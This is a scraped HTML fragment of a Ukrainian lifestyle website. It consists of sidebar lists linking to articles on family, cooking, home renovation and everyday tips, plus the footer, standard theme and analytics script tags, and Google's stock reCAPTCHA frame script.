href="https://sigmatv.net.ua/simya/148231-shlifuvannya-roztyazhok-za-dopomogoyu-lazeru-efektivnij-sposib-vidnovlennya-shkiri/">Шліфування розтяжок за допомогою лазеру: ефективний спосіб відновлення шкіри</a>  21.01.2021, 07:05</li><li><a href="https://sigmatv.net.ua/simya/147068-gusta-krovit-pid-chas-vagitnosti-problema-shho-potrebuye-uvagi-medikiv/">Густа кровіть під час вагітності: проблема, що потребує уваги медиків</a>  19.07.2020, 00:56</li><li><a href="https://sigmatv.net.ua/simya/148596-yak-zminiti-tonzilit-u-ditej-z-akutnoi-formi-na-xronichnu-profilaktika-ta-likuvannya/">Як змінити тонзиліт у дітей з акутної форми на хронічну: профілактика та лікування</a>  03.03.2022, 02:34</li><li><a href="https://sigmatv.net.ua/simya/148174-yak-diyati-yakshho-xlopec-ne-zaproshuye-nikudi-osnovni-poradi/">Як діяти, якщо хлопець не запрошує нікуди? Основні поради</a>  11.07.2023, 14:07</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151244-yakoyu-oliyeyu-krashhe-smazhiti-kartoplyu-i-myaso-porivnyannya-riznix-vidiv-olii/">Якою олією краще смажити картоплю і м&#8217;ясо? Порівняння різних видів олії</a></li><li><a href="https://sigmatv.net.ua/korisno/153414-najsmachnishi-recepti-pashtetiv-z-kuryachoi-yalovichoi-svinyachoi-i-kachini-pechinki/">Найсмачніші рецепти паштетів з курячої, яловичої, свинячої і качини печінки</a></li><li><a href="https://sigmatv.net.ua/korisno/150967-yak-pravilno-pidibrati-vzuttya-dlya-fitnesu-krok-za-krokom-rozbirayemosya/">Як правильно підібрати взуття для фітнесу: крок за кроком розбираємося</a></li><li><a href="https://sigmatv.net.ua/korisno/154048-prichini-posharpanoi-shkiri-na-palcyax-ruk/">Причини пошарпаної шкіри на пальцях рук</a></li><li><a href="https://sigmatv.net.ua/korisno/149000-yak-pravilno-prigotuvati-smachnu-lazanyu-u-domashnix-umovax-recept-poradi/">Як правильно приготувати смачну лазанью у домашніх умовах: рецепт + поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150657-yak-korektno-goduvati-svoyu-sobaku-poradi-ta-rekomendacii/">Як коректно годувати свою собаку: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/150111-vazhliva-informaciya-dlya-vlasnikiv-kotiv-v-chomu-polyagaye-kastraciya-ta-shho-potribno-znati/">Важлива інформація для власників котів: в чому полягає кастрація та що потрібно знати</a></li><li><a href="https://sigmatv.net.ua/korisno/150381-doglyad-za-shkiroyu-nig-praktichni-poradi-ta-rekomendacii/">Догляд за шкірою ніг: практичні поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/149828-nizhni-vafelni-trubochki-zi-zgushhenim-molokom-nezabutni-smaki-ditinstva-shho-zavorozhuyut-i-vrazlivayut-sercya-vzhe-bagato-desyatilit/">Ніжні вафельні трубочки зі згущеним молоком: незабутні смаки дитинства, що заворожують і вразливають серця вже багато десятиліть</a></li><li><a href="https://sigmatv.net.ua/korisno/154021-yak-rozvivati-fantaziyu-ta-tvorchu-uyavu-korisni-poradi-ta-vpravi/">Як розвивати фантазію та творчу уяву: корисні поради та вправи</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160081-osnovni-aspekti-bronovanix-dverej-osoblivosti-ta-perevagi/">Основні аспекти броньованих дверей: особливості та переваги</a></li><li><a href="https://sigmatv.net.ua/remont/160834-15-variantiv-peregorodok-v-spalni-yaki-zabezpechat-vam-kompaktnist-ta-stil/">15 варіантів перегородок в спальні, які забезпечать вам компактність та стиль</a></li><li><a href="https://sigmatv.net.ua/remont/160099-dizajn-kutka-bilya-vxodu-idei-dlya-malenkogo-peredpokoyu/">Дизайн кутка біля входу: ідеї для маленького передпокою</a></li><li><a href="https://sigmatv.net.ua/remont/161154-yak-pobuduvati-prostu-teplicyu-samostijno-poshagova-instrukciya/">Як побудувати просту теплицю самостійно: пошагова інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160869-ikea-proponuye-mebli-z-bezdrotovoyu-zaryadkoyu-praktichne-i-stilne-rishennya-dlya-vashogo-budinku/">IKEA пропонує меблі з бездротовою зарядкою: практичне і стильне рішення для вашого будинку</a></li><li><a href="https://sigmatv.net.ua/remont/159705-entuziazm-chervonogo-vannogo-primishhennya-vid-stilnogo-dizajnu-do-pozitivnoi-atmosferi/">Ентузіазм червоного ванного приміщення: від стильного дизайну до позитивної атмосфери</a></li><li><a href="https://sigmatv.net.ua/remont/160307-stvoryuyemo-komfortnu-zonu-prijomu-gostej-yak-prikrasiti-vitalnyu-vlasnimi-rukami/">Створюємо комфортну зону прийому гостей: як прикрасити вітальню власними руками</a></li><li><a href="https://sigmatv.net.ua/remont/159931-vidguki-pro-linoleum-tarket-dosvid-koristuvachiv-i-rekomendacii/">Відгуки про лінолеум Таркет: досвід користувачів і рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/159882-vlashtuvannya-spalni-znaxodte-najkrashhi-rishennya-yaki-zabezpechat-vam-zaspokijlivij-son/">Влаштування спальні: знаходьте найкращі рішення, які забезпечать вам заспокійливий сон</a></li><li><a href="https://sigmatv.net.ua/remont/161436-u-kitai-vidkrito-najvishhij-ta-najdovshij-u-sviti-sklyanij-mist/">У Китаї відкрито найвищий та найдовший у світі скляний міст</a></li><li><a href="https://sigmatv.net.ua/remont/161499-najkrashhi-sposobi-vikoristannya-bra-v-interyeri-vid-prostogo-do-skladnogo/">Найкращі способи використання бра в інтер&#8217;єрі: від простого до складного</a></li><li><a href="https://sigmatv.net.ua/remont/159851-vprovadzhennya-stilyu-modernizmu-u-dizajni-vashogo-budinku-yak-stvoriti-suchasne-interyer-yakij-zaslugovuye-na-uvagu/">Впровадження стилю модернізму у дизайні вашого будинку: як створити сучасне інтер&#8217;єр, який заслуговує на увагу</a></li><li><a href="https://sigmatv.net.ua/remont/160847-vidi-xarakteristiki-ta-osoblivosti-zastosuvannya-bitumnoi-mastiki-v-budivnictvi/">Види, характеристики та особливості застосування бітумної мастики в будівництві</a></li><li><a href="https://sigmatv.net.ua/remont/160596-detalnij-posibnik-po-samostijnomu-montazhu-mizhkimnatnix-dverej/">Детальний посібник по самостійному монтажу міжкімнатних дверей</a></li><li><a href="https://sigmatv.net.ua/remont/159677-remont-spalni-v-xrushhovci-idei-ta-poradi-dlya-onovlennya-vashogo-primishhennya/">Ремонт спальні в хрущовці: ідеї та поради для оновлення вашого приміщення</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178155-yak-pravilno-vibirati-sir-shhob-nasolodzhuvatis-jogo-smakom-ta-yakistyu/">Як правильно вибирати сир, щоб насолоджуватись його смаком та якістю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178012-u-lucku-diye-centr-nadannya-dopomogi-pereselenim-osobam-i-rozpochav-svoyu-robotu-z-metoyu-zabezpechennya-pidtrimki-ta-adaptacii-v-novomu-misci-prozhivannya/">У Луцьку діє Центр надання допомоги переселеним особам і розпочав свою роботу з метою забезпечення підтримки та адаптації в новому місці проживання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178101-yak-pravilno-ociniti-yakist-pralnogo-poroshku-ta-vibrati-najkrashhij-zasib-dlya-efektivnogo-prannya/">Як правильно оцінити якість прального порошку та вибрати найкращий засіб для ефективного прання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177983-yak-pravilno-sushiti-ribu-shhob-zberegti-ii-smak-ta-korisnist/">Як правильно сушити рибу, щоб зберегти її смак та корисність</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178013-chi-mayut-pereselenci-u-polshhi-splachuvati-podatki-ukraini-rozglyad-osnovnix-aspektiv-opodatkuvannya-dlya-ukrainskix-gromadyan-shho-perebuvayut-za-kordonom/">Чи мають переселенці у Польщі сплачувати податки Україні? Розгляд основних аспектів оподаткування для українських громадян, що перебувають за кордоном</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178119-koloroterapiya-shho-potribno-znati-pro-vikoristannya-koloriv-dlya-pokrashhennya-samopochuttya-ta-emocijnogo-stanu/">Кольоротерапія &#8211; що потрібно знати про використання кольорів для покращення самопочуття та емоційного стану</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178007-ukrainskim-vodiyam-zaboroneno-vikoristovuvati-videoreyestratori-na-chas-periodu-vijni/">Українським водіям заборонено використовувати відеореєстратори на час періоду війни</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177959-yak-efektivno-ochishhuvati-zamsheve-vzuttya-dlya-zberezhennya-jogo-estetichnogo-viglyadu-ta-trivalogo-terminu-sluzhbi/">Як ефективно очищувати замшеве взуття для збереження його естетичного вигляду та тривалого терміну служби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177986-15-efektivnix-sposobiv-pozbavitisya-vesnyanoi-depresii-ta-zabezpechiti-pozitivnij-nastrij-na-dovgo/">15 ефективних способів позбавитися весняної депресії та забезпечити позитивний настрій на довго</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178110-priyednujtes-do-sil-teritorialnoi-oboroni-gromadskij-rux-za-zberezhennya-nacionalnoi-bezpeki-ta-vidpovidalnosti-kozhnogo-gromadyanina/">Приєднуйтесь до сил територіальної оборони &#8211; громадський рух за збереження національної безпеки та відповідальності кожного громадянина</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178059-yak-virishiti-konflikt-mizh-ditinoyu-ta-uchitelem-efektivni-strategii-vzayemodii-ta-rozvitku/">Як вирішити конфлікт між дитиною та учителем &#8211; ефективні стратегії взаємодії та розвитку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178057-yak-uspishno-viroshhuvati-pekinsku-kapustu-vlasnoruch-krok-za-krokom-k-vishukanomu-ta-smachnomu-urozhayu/">Як успішно вирощувати пекінську капусту власноруч &#8211; крок за кроком к вишуканому та смачному урожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178164-yak-efektivno-ochistiti-vid-korozii-metalevi-poverxni-bez-poshkodzhennya-materialu-proces-vidalennya-irzhi-ta-radi-vid-ekspertiv/">Як ефективно очистити від корозії металеві поверхні без пошкодження матеріалу &#8211; процес видалення іржі та ради від експертів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178141-na-volini-bezperebijno-diye-uzhe-42-centri-nadannya-administrativnix-poslug-cnapi-yaki-spriyayut-zruchnosti-ta-dostupnosti-dlya-miscevogo-naselennya/">На Волині безперебійно діє уже 42 Центри надання адміністративних послуг (ЦНАПи), які сприяють зручності та доступності для місцевого населення</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178014-yak-pravilno-vibrati-shtori-dlya-vashogo-inter-yeru-krok-za-krokom-poradi-ta-rekomendacii/">Як правильно вибрати штори для вашого інтер&#8217;єру &#8211; крок за кроком поради та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="6a73781a0ed40ef71293ba4e-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a73781a0ed40ef71293ba4e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 05:58:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PbI5qocDkKNYJkcqq33ljA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967935940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>